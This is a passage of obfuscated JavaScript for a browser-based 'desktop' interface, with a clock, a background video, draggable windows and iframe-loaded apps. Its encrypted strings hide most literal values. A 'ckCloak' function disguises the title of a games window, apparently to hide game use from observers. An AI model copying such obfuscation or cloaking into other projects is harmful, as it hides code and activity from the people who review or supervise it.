settings[&#39;bgMode&#39;],settings[&#39;bgValue&#39;]):_0x27a805(0xd1,&#39;Zo46&#39;)===settings[_0x27a805(-0xcf,&#39;NVUx&#39;)]?setBg(_0x221d78(&#39;vs%n&#39;,0x876)):setBg(_0x221d78(&#39;*JCE&#39;,0x96a),DEFAULT_WALL);const _bgVideo=document[&#39;getElementById&#39;](_0x221d78(&#39;jd*t&#39;,0x8b9));let _bgResumeAt=-0x1bbf+-0x14a9+0x3068;function keepBgPlaying(){const _0x4a3712={_0x1be469:&#39;dxyD&#39;,_0x33dfa4:0x3fa,_0x257e51:&#39;]Pr@&#39;,_0x17e8b6:0x426,_0x14f16d:0x984,_0x1843d6:&#39;eLUn&#39;,_0xce28cd:0x6b2,_0x335e03:&#39;8A0k&#39;,_0x311b2a:0x3a9,_0x4467aa:&#39;b%A4&#39;,_0xe86850:&#39;P53A&#39;,_0x4cbd5f:0x83b},_0x5eef3a={_0x1bbf23:0x14f};function _0x5750da(_0x467c00,_0x913cea){return _0x221d78(_0x467c00,_0x913cea- -0x10);}function _0x4e9fc8(_0xffcbe4,_0x87de4a){return _0x221d78(_0xffcbe4,_0x87de4a-_0x5eef3a._0x1bbf23);}if(_0x5750da(_0x4a3712._0x1be469,_0x4a3712._0x33dfa4)===settings[_0x5750da(_0x4a3712._0x257e51,_0x4a3712._0x17e8b6)]&amp;&amp;_bgVideo[_0x4e9fc8(&#39;NU!)&#39;,0x78e)](_0x4e9fc8(&#39;lrwK&#39;,_0x4a3712._0x14f16d))&amp;&amp;_0x4e9fc8(_0x4a3712._0x1843d6,_0x4a3712._0xce28cd)===document[_0x5750da(&#39;lrwK&#39;,0x182)]&amp;&amp;(_bgVideo[&#39;muted&#39;]=!(0x1*0xf7f+0x589+-0x2a1*0x8),_bgVideo[_0x4e9fc8(_0x4a3712._0x335e03,_0x4a3712._0x311b2a)])){const _0x1a218b=_bgVideo[_0x5750da(_0x4a3712._0x4467aa,0x4e4)]();_0x1a218b&amp;&amp;_0x1a218b[_0x5750da(_0x4a3712._0xe86850,_0x4a3712._0x4cbd5f)](()=&gt;{});}}function pad(_0x52e3de){const _0x2c6d78={_0x263a8a:&#39;o3Dl&#39;,_0x292955:0x53c,_0x39fcd3:&#39;NVUx&#39;,_0x4a60f9:0x17b};function _0x167277(_0x535fb1,_0x30b860){return _0x221d78(_0x30b860,_0x535fb1- -0x3d7);}function _0x3df3d3(_0x34481c,_0x139382){return _0x221d78(_0x34481c,_0x139382- -0x341);}return _0x52e3de[_0x3df3d3(_0x2c6d78._0x263a8a,_0x2c6d78._0x292955)]()[_0x3df3d3(_0x2c6d78._0x39fcd3,-_0x2c6d78._0x4a60f9)](0x218+-0xb62+0x253*0x4,&#39;0&#39;);}_bgVideo[_0x27a805(-0x59,&#39;0f(7&#39;)](_0x221d78(&#39;Y28p&#39;,0x459),()=&gt;{const _0x12873c={_0x194eb0:0x2ff},_0x50e9eb={_0x2de797:0x452};function _0x4cd5d1(_0x19d99d,_0x9e91a7){return _0x27a805(_0x19d99d-_0x50e9eb._0x2de797,_0x9e91a7);}const _0x2d9b7a=Date[_0x4cd5d1(_0x12873c._0x194eb0,&#39;Fk(Q&#39;)]();_0x2d9b7a-_bgResumeAt&lt;-0x340+0x1*0x266+0x3fa||(_bgResumeAt=_0x2d9b7a,setTimeout(keepBgPlaying,0xbb*0xb+-0x3*0x37+-0x6ec));}),document[_0x221d78(&#39;q(DH&#39;,0xb02)](&#39;visibilitychange&#39;,keepBgPlaying),window[_0x27a805(-0xdf,&#39;IY)d&#39;)](_0x27a805(0x1d0,&#39;Zo46&#39;),keepBgPlaying);const _DAYS=[&#39;Sunday&#39;,&#39;Monday&#39;,_0x27a805(0x18c,&#39;jd*t&#39;),_0x27a805(0x0,&#39;b%A4&#39;),&#39;Thursday&#39;,_0x27a805(0x412,&#39;BYi!&#39;),_0x27a805(-0x18d,&#39;Y28p&#39;)],_MONTHS=[_0x27a805(0x6fc,&#39;5KHK&#39;),_0x27a805(0x52,&#39;8A0k&#39;),&#39;March&#39;,_0x221d78(&#39;Q$dM&#39;,0x117),&#39;May&#39;,_0x221d78(&#39;W2]X&#39;,0x6c4),_0x221d78(&#39;rY!d&#39;,0x972),_0x221d78(&#39;Xedo&#39;,0xa79),&#39;September&#39;,_0x27a805(0x684,&#39;b%A4&#39;),_0x27a805(-0x1d2,&#39;W2]X&#39;),_0x27a805(0xe6,&#39;Fk(Q&#39;)];function tick(){const _0x3ea555={_0x45664b:0x177,_0x95426d:&#39;Y28p&#39;,_0x728e8:&#39;IY)d&#39;,_0x132b77:0x54,_0x3d8e71:&#39;eLUn&#39;,_0xed124a:0x726,_0x5c328b:&#39;4cts&#39;,_0x48cf2f:0x59a,_0x3bfe7d:&#39;eLUn&#39;,_0x35ad17:0x19d,_0x5a40a9:0x69c,_0x312115:0xef,_0x3f2993:&#39;Q$dM&#39;,_0x266756:0x704,_0x2a1f65:&#39;BYi!&#39;},_0x10035b={_0xc50955:0x217},_0x57970b={_0x3c05f5:0x255},_0x2d7ea3=new Date(),_0x36da8c=_0x2d7ea3[_0x32a8e5(_0x3ea555._0x45664b,_0x3ea555._0x95426d)](),_0x510b6f=pad(_0x2d7ea3[_0x32a8e5(0x528,&#39;Vmu4&#39;)]()),_0x1bd412=_0x36da8c&gt;=0x259*-0x7+-0x1*-0x14b6+0x43b*-0x1?&#39;PM&#39;:&#39;AM&#39;,_0x25d1c7=(_0x36da8c+(0x1*0x20b9+-0x1d2f+0xb3*-0x5))%(-0x3*-0xbaf+-0x1f38+-0x3c9)+(0x1951+0x1acc+-0x341c),_0x55bb1f=document[_0x1f6d1b(0x530,_0x3ea555._0x728e8)](_0x1f6d1b(_0x3ea555._0x132b77,&#39;U*EX&#39;)),_0x5d839c=document[_0x32a8e5(0x717,&#39;b%A4&#39;)](_0x1f6d1b(0x805,_0x3ea555._0x3d8e71));_0x55bb1f&amp;&amp;(_0x55bb1f[_0x1f6d1b(0x102,&#39;2swA&#39;)]=_0x25d1c7+&#39;:&#39;+_0x510b6f+&#39;\x20&#39;+_0x1bd412),_0x5d839c&amp;&amp;(_0x5d839c[_0x32a8e5(_0x3ea555._0xed124a,_0x3ea555._0x5c328b)]=pad(_0x2d7ea3[_0x1f6d1b(0x7c6,&#39;rY!d&#39;)]()+(0x1049+0x2245*-0x1+0x11fd))+&#39;/&#39;+pad(_0x2d7ea3[_0x1f6d1b(_0x3ea555._0x48cf2f,&#39;Q$dM&#39;)]())+&#39;/&#39;+_0x2d7ea3[_0x32a8e5(0x46c,_0x3ea555._0x3bfe7d)]());function _0x32a8e5(_0x5dc036,_0x5f4dbd){return _0x221d78(_0x5f4dbd,_0x5dc036- -_0x57970b._0x3c05f5);}const _0x2a2792=document[&#39;querySelector&#39;](_0x32a8e5(_0x3ea555._0x35ad17,_0x3ea555._0x3d8e71)),_0x4c34bc=document[&#39;querySelector&#39;](_0x32a8e5(0x293,&#39;o3Dl&#39;));function _0x1f6d1b(_0x51be12,_0xa691f6){return _0x221d78(_0xa691f6,_0x51be12- -_0x10035b._0xc50955);}_0x2a2792&amp;&amp;(_0x2a2792[_0x1f6d1b(0x183,&#39;tSA%&#39;)]=_0x25d1c7+&#39;:&#39;+_0x510b6f+&#39;\x20&#39;+_0x1bd412),_0x4c34bc&amp;&amp;(_0x4c34bc[_0x1f6d1b(_0x3ea555._0x5a40a9,&#39;SK6W&#39;)]=_DAYS[_0x2d7ea3[&#39;getDay&#39;]()]+&#39;,\x20&#39;+_MONTHS[_0x2d7ea3[_0x32a8e5(_0x3ea555._0x312115,_0x3ea555._0x3f2993)]()]+&#39;\x20&#39;+_0x2d7ea3[_0x1f6d1b(_0x3ea555._0x266756,_0x3ea555._0x2a1f65)]());}tick(),setInterval(tick,0x650+-0x25*0x2a+0x134a);const winState=new Map();let zCounter=-0x3*-0x665+-0x32b*-0xb+-0x1ad2*0x2,activeWinId=null;function uid(){return&#39;w&#39;+Math[&#39;random&#39;]()[&#39;toString&#39;](0x25f*-0x1+0x8cf+0x2*-0x326)[&#39;slice&#39;](-0x2*0x61f+0x547+-0x23*-0x33,-0x1850+-0x4c2+-0x1d1b*-0x1);}function focusWindow(_0xd6d93b){const _0x1db94c={_0xd714c:&#39;Xedo&#39;},_0x333a18={_0x2fcb75:0x32e};function _0x164bf7(_0x55954c,_0x5651e1){return _0x27a805(_0x5651e1-0x37f,_0x55954c);}function _0x34d373(_0x1b0f0b,_0x5b5123){return _0x27a805(_0x1b0f0b-_0x333a18._0x2fcb75,_0x5b5123);}const _0x4c2aef=winState[_0x34d373(0xa10,_0x1db94c._0xd714c)](_0xd6d93b);_0x4c2aef&amp;&amp;(zCounter++,_0x4c2aef[&#39;el&#39;][_0x34d373(0x324,&#39;wEST&#39;)][_0x164bf7(&#39;]Pr@&#39;,0x179)]=zCounter,activeWinId=_0xd6d93b,refreshDock());}function openApp(_0x37ebfd,_0x59e93f={}){const _0x3c5f61={_0xa0240e:0xaae,_0x35d4c1:&#39;b%A4&#39;,_0x2d67dc:0x29,_0x20e55d:&#39;Xedo&#39;,_0x23f071:&#39;8A0k&#39;,_0x54805d:&#39;0f(7&#39;,_0x1192b1:&#39;vs%n&#39;,_0x57fafa:&#39;dxyD&#39;,_0x5ca729:0x633,_0x391fa9:&#39;^^@e&#39;,_0x4884b6:&#39;6[oe&#39;,_0xe4d403:0x91a,_0x4e04f5:0x3db,_0x480533:&#39;N&amp;7n&#39;,_0x25af4e:&#39;sevD&#39;,_0x279654:&#39;Fk(Q&#39;,_0x53c71f:0x2d6,_0x161cba:0x4b,_0x59c29b:&#39;vs%n&#39;,_0x4bb730:0x8e3,_0x1c70a5:0x200,_0x36d9f8:&#39;5(Xt&#39;,_0x1c9511:0x74,_0x31ccfd:0x5b,_0xc48855:0x81,_0x5307c4:&#39;b%A4&#39;,_0x54e37c:0x54b,_0x206a5a:&#39;!YHl&#39;,_0x1dd9a6:0xd2,_0x51bb9f:&#39;wEST&#39;,_0x2c0963:0x849,_0x563a3b:0x3a2,_0x38332a:&#39;BYi!&#39;,_0x2ed39e:&#39;]Pr@&#39;,_0x3e78e6:&#39;NVUx&#39;,_0x2dc098:&#39;*JCE&#39;,_0x532b0d:0x520,_0x53e7f5:&#39;!YHl&#39;,_0x1c8e11:0x5ab,_0x372bf6:0x6e7,_0x26240c:0x60b,_0x2003c5:&#39;Y*Lp&#39;,_0x1e10e5:0x8d0,_0x5b260f:&#39;^^@e&#39;,_0x2db196:0x765,_0x374734:&#39;Q$dM&#39;,_0x293786:0x8ee,_0x236bc8:0x999,_0x4d1e2a:&#39;NU!)&#39;,_0x59f9ba:0x25e,_0x5a259b:0x62d,_0x1e60cb:&#39;Zo46&#39;,_0x55fc14:&#39;*JCE&#39;,_0x343782:0x5f1,_0xbb1297:&#39;*JCE&#39;,_0x5d4bc3:0x914,_0x446478:&#39;w2xg&#39;,_0xb4275d:0x10,_0x4ef115:&#39;5(Xt&#39;,_0x17dffe:0x90e,_0x44111a:&#39;4cts&#39;,_0x377844:0x1af,_0x5d95d9:&#39;0f(7&#39;,_0x52d499:&#39;4cts&#39;,_0x110677:0xcd3,_0x4dd9dc:&#39;NVUx&#39;,_0x366fd2:0x933,_0x49e881:&#39;xD@P&#39;,_0x197f43:0x6a9,_0xa75bb4:0x2bf,_0x483c2c:&#39;P53A&#39;,_0x1f37f3:&#39;Y*Lp&#39;,_0x54b7d1:0x16b,_0x17144d:0xad5,_0xd4e41e:0x797,_0x14da1a:0x522,_0x2148df:&#39;vn4A&#39;,_0x168c89:0x99a,_0x5bc48d:&#39;SK6W&#39;,_0x4c5f0f:&#39;U*EX&#39;,_0x5938bb:&#39;^^@e&#39;,_0x1a2221:0x882,_0x174698:&#39;2swA&#39;,_0x203223:0x4ef,_0x5de3fc:0xbaf,_0x3256fd:0x628},_0x1f6594={_0x400e11:&#39;!YHl&#39;},_0x5ae7e3={_0x508aac:&#39;5(Xt&#39;,_0x1ee7dd:&#39;vn4A&#39;,_0xa4b196:&#39;IY)d&#39;,_0x4ce230:0x14e,_0x268fd3:0x19b,_0x4cc301:&#39;c&amp;qz&#39;,_0x2d9234:&#39;P53A&#39;,_0x5b7e59:0x262},_0x203399={_0x5cc973:0x16e},_0x307f24={_0x25dd99:0x743},_0x4801d7={_0x34df4d:0x53f},_0xa7c24c=APPS[_0x37ebfd];if(!_0xa7c24c)return;if(!_0x59e93f[_0x21234c(_0x3c5f61._0xa0240e,_0x3c5f61._0x35d4c1)]){for(const [_0x1306c7,_0x1297e7]of winState)if(_0x1297e7[&#39;app&#39;]===_0x37ebfd)return _0x1297e7[_0x32e193(_0x3c5f61._0x2d67dc,_0x3c5f61._0x20e55d)]?restoreWindow(_0x1306c7):focusWindow(_0x1306c7),_0x1306c7;}const _0x4d7694=uid(),_0x1f4054=Math[_0x21234c(0xb59,_0x3c5f61._0x23f071)](0x22*-0x3b+0xa73+-0x135,window[&#39;innerWidth&#39;]-(0x1429+-0x35f*0x5+-0x336)),_0x4dd949=Math[_0x32e193(0x55c,_0x3c5f61._0x54805d)](-0x1*-0x21af+-0x593*0x7+0x2*0x323,window[_0x21234c(0x8c2,_0x3c5f61._0x1192b1)]-(-0x9b5*-0x1+-0x1*-0x21dc+-0x2b61)-(-0x1a85+0x226+0x1877)),_0x48c8cb=Math[_0x32e193(0x13a,_0x3c5f61._0x57fafa)](_0xa7c24c[_0x32e193(_0x3c5f61._0x5ca729,_0x3c5f61._0x391fa9)]?.[&#39;w&#39;]||-0x4e1+0xc*-0x2fa+0x2bb9,_0x1f4054),_0x1664b0=Math[&#39;min&#39;](_0xa7c24c[_0x21234c(0x4fa,_0x3c5f61._0x4884b6)]?.[&#39;h&#39;]||0xe8f*0x2+0x1*-0x144a+-0x2*0x352,_0x4dd949);let _0x2a1c4f=Math[_0x21234c(_0x3c5f61._0xe4d403,_0x3c5f61._0x54805d)](0x2384+-0xeb*0x16+-0xf46,Math[&#39;round&#39;]((window[&#39;innerWidth&#39;]-_0x48c8cb)/(-0x16b5+-0x1a*0x16f+0x3bfd))),_0x3946f0=Math[_0x21234c(_0x3c5f61._0x4e04f5,&#39;nu5T&#39;)](-0x1*-0x329+0x149a+-0x17b7,Math[_0x32e193(0x4dc,_0x3c5f61._0x480533)]((window[_0x21234c(0x861,_0x3c5f61._0x25af4e)]-(-0x206a+0x22f*0x5+-0x7*-0x319)-_0x1664b0)/(-0x1627+0x1d0c*0x1+-0x6e3)));_0x32e193(-0xd4,_0x3c5f61._0x279654)==typeof _0x59e93f[&#39;x&#39;]&amp;&amp;(_0x2a1c4f=Math[_0x21234c(0x56a,&#39;wEST&#39;)](-0x2163+-0x25ef+-0x4c2*-0xf,Math[_0x32e193(_0x3c5f61._0x53c71f,&#39;GP7M&#39;)](_0x59e93f[&#39;x&#39;],window[_0x32e193(-_0x3c5f61._0x161cba,_0x3c5f61._0x59c29b)]-_0x48c8cb-(0x13c9+-0x1cba+0x8fd)))),_0x21234c(_0x3c5f61._0x4bb730,&#39;V8$#&#39;)==typeof _0x59e93f[&#39;y&#39;]&amp;&amp;(_0x3946f0=Math[_0x32e193(_0x3c5f61._0x1c70a5,_0x3c5f61._0x36d9f8)](-0x2*0x914+-0x159*-0x13+0x1*-0x767,Math[_0x32e193(_0x3c5f61._0x1c9511,&#39;NU!)&#39;)](_0x59e93f[&#39;y&#39;],window[_0x32e193(_0x3c5f61._0x31ccfd,&#39;lrwK&#39;)]-(0x2*0xf59+-0x1ff8+-0x11*-0x16)-_0x1664b0-(0x250c+-0x1ded+-0x713))));const _0x5cb58c=!!_0xa7c24c[&#39;windowed&#39;],_0x2c8f75=document[_0x32e193(-_0x3c5f61._0xc48855,_0x3c5f61._0x5307c4)](_0x21234c(_0x3c5f61._0x54e37c,_0x3c5f61._0x206a5a));_0x2c8f75[_0x32e193(-_0x3c5f61._0x1dd9a6,_0x3c5f61._0x51bb9f)]=_0x5cb58c?_0x21234c(_0x3c5f61._0x2c0963,&#39;]Pr@&#39;):_0x32e193(0x125,&#39;U*EX&#39;),_0x5cb58c?(_0x2c8f75[_0x21234c(_0x3c5f61._0x563a3b,_0x3c5f61._0x38332a)][_0x21234c(0xbf4,_0x3c5f61._0x2ed39e)]=_0x2a1c4f+&#39;px&#39;,_0x2c8f75[_0x21234c(0x56b,_0x3c5f61._0x3e78e6)][_0x32e193(0xcd,_0x3c5f61._0x2dc098)]=_0x3946f0+&#39;px&#39;,_0x2c8f75[_0x32e193(_0x3c5f61._0x532b0d,&#39;o3Dl&#39;)][&#39;width&#39;]=_0x48c8cb+&#39;px&#39;,_0x2c8f75[&#39;style&#39;][_0x32e193(-0x56,_0x3c5f61._0x53e7f5)]=_0x1664b0+&#39;px&#39;):(_0x2c8f75[_0x32e193(_0x3c5f61._0x1c8e11,&#39;6wt6&#39;)][_0x32e193(_0x3c5f61._0x372bf6,&#39;6wt6&#39;)]=&#39;0&#39;,_0x2c8f75[_0x32e193(_0x3c5f61._0x26240c,_0x3c5f61._0x2003c5)][_0x21234c(_0x3c5f61._0x1e10e5,&#39;eeN1&#39;)]=&#39;0&#39;,_0x2c8f75[_0x32e193(0x2db,_0x3c5f61._0x5b260f)][_0x32e193(_0x3c5f61._0x2db196,&#39;SK6W&#39;)]=_0x32e193(0x107,_0x3c5f61._0x374734),_0x2c8f75[&#39;style&#39;][_0x21234c(0x434,&#39;eeN1&#39;)]=_0x32e193(_0x3c5f61._0x293786,&#39;Xedo&#39;)),_0x2c8f75[_0x21234c(_0x3c5f61._0x236bc8,_0x3c5f61._0x4d1e2a)][&#39;id&#39;]=_0x4d7694,&#39;updates&#39;!==_0x37ebfd&amp;&amp;_0x21234c(0x467,&#39;8A0k&#39;)!==_0x37ebfd||_0x2c8f75[_0x32e193(_0x3c5f61._0x59f9ba,_0x3c5f61._0x38332a)][&#39;add&#39;](_0x21234c(_0x3c5f61._0x5a259b,&#39;IY)d&#39;)),_0x2c8f75[_0x21234c(0x42e,_0x3c5f61._0x1e60cb)]=_0x21234c(0x7fe,_0x3c5f61._0x3e78e6)+(&#39;games&#39;===_0x37ebfd?&#39;ck&#39;:&#39;&#39;)+&#39;\x22&gt;&lt;img\x20class=\x22win-ic\x22\x20src=\x22assets/icons/&#39;+iconFile(_0x37ebfd)+&#39;\x22\x20alt=\x22\x22\x20onerror=\x22this.style.display=\x27none\x27;this.nextElementSibling.style.display=\x27inline-block\x27\x22&gt;&lt;i\x20class=\x22win-ic-fb\x20&#39;+_0xa7c24c[&#39;icon&#39;]+_0x21234c(0x989,_0x3c5f61._0x55fc14)+(&#39;games&#39;===_0x37ebfd?ckCloak(_0xa7c24c[&#39;name&#39;]):_0xa7c24c[_0x21234c(0x41a,&#39;5(Xt&#39;)])+_0x32e193(0xfe,&#39;!YHl&#39;)+_0x37ebfd+_0x32e193(_0x3c5f61._0x343782,_0x3c5f61._0xbb1297),document[_0x32e193(0x5a8,&#39;8A0k&#39;)][_0x21234c(_0x3c5f61._0x5d4bc3,_0x3c5f61._0x446478)](_0x2c8f75);const _0x200a36=_0x2c8f75[&#39;querySelector&#39;](_0x21234c(0xa7f,_0x3c5f61._0x446478));if(_0x32e193(0x114,_0x3c5f61._0x23f071)===_0xa7c24c[_0x32e193(-_0x3c5f61._0xb4275d,&#39;6[oe&#39;)]&amp;&amp;_0xa7c24c[_0x21234c(0x5d4,_0x3c5f61._0x4ef115)]){const _0x553140=document[_0x32e193(_0x3c5f61._0x17dffe,&#39;eeN1&#39;)](&#39;iframe&#39;);_0x553140[_0x32e193(0x908,_0x3c5f61._0x44111a)]=_0x59e93f[&#39;path&#39;]?_0xa7c24c[&#39;url&#39;]+_0x32e193(0x82e,&#39;eeN1&#39;)+encodeURIComponent(_0x59e93f[_0x32e193(0x51d,&#39;5KHK&#39;)]):_0xa7c24c[_0x32e193(_0x3c5f61._0x377844,_0x3c5f61._0x5d95d9)],_0x200a36[_0x32e193(0x6a7,_0x3c5f61._0x52d499)](_0x553140);}else&#39;inline&#39;===_0xa7c24c[_0x21234c(_0x3c5f61._0x110677,_0x3c5f61._0x4dd9dc)]&amp;&amp;_0x21234c(_0x3c5f61._0x366fd2,_0x3c5f61._0x49e881)===_0x37ebfd?(_0x200a36[_0x21234c(0xac8,&#39;GP7M&#39;)]=renderSettingsContent(),wireSettings(_0x200a36)):&#39;inline&#39;===_0xa7c24c[_0x21234c(0xaee,_0x3c5f61._0x23f071)]&amp;&amp;&#39;account&#39;===_0x37ebfd?mountAccount(_0x200a36):&#39;inline&#39;===_0xa7c24c[&#39;kind&#39;]&amp;&amp;_0x32e193(_0x3c5f61._0x197f43,&#39;N&amp;7n&#39;)===_0x37ebfd?renderUpdatesApp(_0x200a36,_0x4d7694):_0x32e193(0x2c3,_0x3c5f61._0x20e55d)===_0xa7c24c[_0x32e193(0xa5,_0x3c5f61._0x49e881)]&amp;&amp;_0x32e193(_0x3c5f61._0xa75bb4,_0x3c5f61._0x1192b1)===_0x37ebfd&amp;&amp;renderAnnounceApp(_0x200a36,_0x4d7694);const _0x2be097={};_0x2be097[&#39;x&#39;]=_0x2a1c4f,_0x2be097[&#39;y&#39;]=_0x3946f0;function _0x32e193(_0x12b2ca,_0x20f62f){return _0x27a805(_0x12b2ca-0x181,_0x20f62f);}_0x2be097[&#39;w&#39;]=_0x48c8cb,_0x2be097[&#39;h&#39;]=_0x1664b0;const _0x11ca32={};_0x11ca32[&#39;el&#39;]=_0x2c8f75,_0x11ca32[_0x32e193(0x797,_0x3c5f61._0x483c2c)]=_0x37ebfd,_0x11ca32[&#39;id&#39;]=_0x4d7694;function _0x21234c(_0x15d492,_0x50266e){return _0x27a805(_0x15d492-_0x4801d7._0x34df4d,_0x50266e);}_0x11ca32[_0x32e193(-0x35,&#39;*JCE&#39;)]=!(-0xe33+-0x1877*0x1+0x209*0x13),_0x11ca32[_0x32e193(0x1bd,_0x3c5f61._0x1f37f3)]=!_0x5cb58c,_0x11ca32[&#39;prev&#39;]=_0x2be097;const _0x475b78=_0x11ca32;return winState[_0x32e193(_0x3c5f61._0x54b7d1,&#39;c&amp;qz&#39;)](_0x4d7694,_0x475b78),_0x2c8f75[_0x21234c(_0x3c5f61._0x17144d,&#39;U*EX&#39;)](_0x21234c(_0x3c5f61._0xd4e41e,&#39;Fk(Q&#39;),()=&gt;focusWindow(_0x4d7694),{&#39;capture&#39;:!(-0x1743+0x4a2*-0x7+0x35*0x10d)}),_0x2c8f75[_0x32e193(_0x3c5f61._0x14da1a,_0x3c5f61._0x2148df)](_0x21234c(_0x3c5f61._0x168c89,_0x3c5f61._0x5bc48d))[_0x21234c(0xad5,_0x3c5f61._0x4c5f0f)](_0x32e193(-0x77,_0x3c5f61._0x5938bb),_0x4b8018=&gt;startDrag(_0x4b8018,_0x4d7694)),_0x2c8f75[_0x21234c(_0x3c5f61._0x1a2221,_0x3c5f61._0x174698)](_0x21234c(_0x3c5f61._0x203223,&#39;U*EX&#39;))[&#39;addEventListener&#39;](_0x21234c(0x99d,&#39;jd*t&#39;),_0x2a0400=&gt;{function _0x5f9b2e(_0x2f8a4c,_0x1462e7){return _0x32e193(_0x2f8a4c-0x37f,_0x1462e7);}_0x2a0400[&#39;target&#39;][_0x5f9b2e(_0x307f24._0x25dd99,&#39;w2xg&#39;)](&#39;.win-traffic&#39;)||toggleMaximize(_0x4d7694);}),_0x2c8f75[_0x21234c(_0x3c5f61._0x5de3fc,&#39;6wt6&#39;)](_0x21234c(0x6d9,&#39;N&amp;7n&#39;))[_0x21234c(0xb5a,&#39;NU!)&#39;)](_0x629a2d=&gt;_0x629a2d[_0x21234c(0xc9e,&#39;NVUx&#39;)](_0x32e193(0x7a3,&#39;NU!)&#39;),_0x3623a2=&gt;{const _0x28b13b={_0x54e474:0x291};_0x3623a2[_0x9aaeff(0x6a1,&#39;xD@P&#39;)]();function _0x4dd82b(_0x24438f,_0x2d10fe){return _0x21234c(_0x2d10fe- -_0x28b13b._0x54e474,_0x24438f);}function _0x9aaeff(_0x3bb508,_0x17c547){return _0x21234c(_0x3bb508- -_0x203399._0x5cc973,_0x17c547);}const _0x19d9b6=_0x629a2d[_0x4dd82b(_0x5ae7e3._0x508aac,0x95e)][_0x4dd82b(_0x5ae7e3._0x1ee7dd,0x451)];_0x4dd82b(_0x5ae7e3._0xa4b196,_0x5ae7e3._0x4ce230)===_0x19d9b6?closeWindow(_0x4d7694):_0x9aaeff(_0x5ae7e3._0x268fd3,_0x5ae7e3._0x4cc301)===_0x19d9b6?minimizeWindow(_0x4d7694):_0x4dd82b(_0x5ae7e3._0x2d9234,_0x5ae7e3._0x5b7e59)===_0x19d9b6&amp;&amp;toggleMaximize(_0x4d7694);})),_0x2c8f75[_0x32e193(_0x3c5f61._0x3256fd,&#39;*JCE&#39;)](&#39;.win-grip&#39;)[_0x32e193(0x49b,&#39;!YHl&#39;)](_0x46189e=&gt;{const _0x1b1548={_0x71b09a:0x10b};function _0x7455d(_0x3b5082,_0x57a2e4){return _0x32e193(_0x3b5082-0x35f,_0x57a2e4);}function _0x20295b(_0x59ad1e,_0x530adf){return _0x32e193(_0x530adf-_0x1b1548._0x71b09a,_0x59ad1e);}_0x46189e[_0x7455d(0x492,_0x1f6594._0x400e11)](_0x7455d(0x7d2,&#39;2)8v&#39;),_0x39ec33=&gt;startResize(_0x39ec33,_0x4d7694,[..._0x46189e[_0x20295b(&#39;eLUn&#39;,0x9a6)]][_0x20295b(&#39;V8$#&#39;,0x2f)](_0x5ece8e=&gt;_0x7455d(0x389,&#39;o3Dl&#39;)!==_0x5ece8e)));}),wireAutohideBar(_0x2c8f75),setTimeout(()=&gt;_0x2c8f75[&#39;classList&#39;][_0x32e193(0x61a,&#39;Y*Lp&#39;)](_0x21234c(0x4bd,&#39;o3Dl&#39;)),-0xb99*-0x1+-0x2106+-0x2d*-0x81),focusWindow(_0x4d7694),refreshDock(),_0x4d7694;}const CODE_EXTS=new Set([&#39;js&#39;,_0x27a805(0x329,&#39;V8$#&#39;),_0x27a805(0x415,&#39;Xedo&#39;),&#39;ts&#39;,_0x221d78(&#39;wEST&#39;,0x2db),_0x221d78(&#39;P53A&#39;,0xa43),_0x27a805(0x2de,&#39;BYi!&#39;),_0x27a805(0x2c9,&#39;sevD&#39;),_0x221d78(&#39;N&amp;7n&#39;,0x9a0),_0x221d78(&#39;Fk(Q&#39;,0x340),&#39;scss&#39;,&#39;py&#39;,&#39;md&#39;,_0x221d78(&#39;4cts&#39;,0xef),_0x221d78(&#39;8A0k&#39;,0x4e1),_0x221d78(&#39;nu5T&#39;,0x140),&#39;c&#39;,&#39;h&#39;,&#39;cpp&#39;,&#39;cc&#39;,_0x221d78(&#39;eeN1&#39;,0x30d),&#39;sh&#39;,_0x27a805(0x57a,&#39;vs%n&#39;),&#39;yaml&#39;,&#39;go&#39;,&#39;rs&#39;,&#39;rb&#39;,_0x221d78(&#39;P53A&#39;,0x2fa),_0x221d78(&#39;q(DH&#39;,0xa1f)]);function openFile(_0xa4a46f){const _0x3b6f48={_0xcf216c:0xac9,_0x2476e0:&#39;BYi!&#39;,_0x560eca:0x232,_0x2d066f:&#39;2)8v&#39;,_0x4323ca:0x533,_0x342fba:&#39;Vmu4&#39;,_0x14516d:0x346,_0x632001:&#39;5KHK&#39;},_0x11a647={_0x1f953d:0x23},_0x34be16={_0x1e2555:0x99},_0x4a5d0d=(_0xa4a46f[_0x37b764(&#39;tSA%&#39;,0x230)](&#39;.&#39;)[_0x36310c(_0x3b6f48._0xcf216c,&#39;Vmu4&#39;)]()||&#39;&#39;)[_0x37b764(&#39;2)8v&#39;,0xb32)]();function _0x36310c(_0x3201b8,_0x19f131){return _0x221d78(_0x19f131,_0x3201b8-_0x34be16._0x1e2555);}const _0x204e56={};function _0x37b764(_0x587710,_0x53935f){return _0x221d78(_0x587710,_0x53935f-_0x11a647._0x1f953d);}return _0x204e56[&#39;path&#39;]=_0xa4a46f,_0x204e56[_0x37b764(_0x3b6f48._0x2476e0,_0x3b6f48._0x560eca)]=!(-0x833*0x3+-0x74*0x2f+-0x1f*-0x17b),openApp(CODE_EXTS[_0x36310c(0x984,_0x3b6f48._0x2d066f)](_0x4a5d0d)?_0x36310c(_0x3b6f48._0x4323ca,_0x3b6f48._0x342fba):_0x36310c(_0x3b6f48._0x14516d,_0x3b6f48._0x632001),_0x204e56);}window[_0x221d78(&#39;W2]X&#39;,0x3c8)]=openApp;const _CHG_TYPES=[[_0x27a805(-0x1b7,&#39;Y*Lp&#39;),_0x221d78(&#39;!YHl&#39;,0x508),_0x221d78(&#39;2swA&#39;,0x5b3)],[_0x27a805(0x80,&#39;GP7M&#39;),_0x221d78(&#39;P53A&#39;,0x537),_0x27a805(0x483,&#39;Q$dM&#39;)],[_0x221d78(&#39;8A0k&#39;,0x760),_0x27a805(0x5cc,&#39;4cts&#39;),&#39;#5b9dff&#39;]];function _fmtDate(_0x310592){const _0x3bdeae={_0x1ee0fa:&#39;4cts&#39;,_0x42bde7:0xa28,_0x1b65a4:0x7f4,_0x439535:&#39;V8$#&#39;,_0x243bce:&#39;IY)d&#39;,_0x44cb49:0x6a1,_0x43ad14:0x886},_0x87998d={_0x316104:0x4c1},_0x57ad5d={_0x558b65:0x718};function _0x8d0d9a(_0x451590,_0x45bcef){return _0x27a805(_0x45bcef-_0x57ad5d._0x558b65,_0x451590);}function _0x4ae896(_0x56bcd7,_0x142791){return _0x27a805(_0x56bcd7-_0x87998d._0x316104,_0x142791);}try{const _0x3fef54={};return 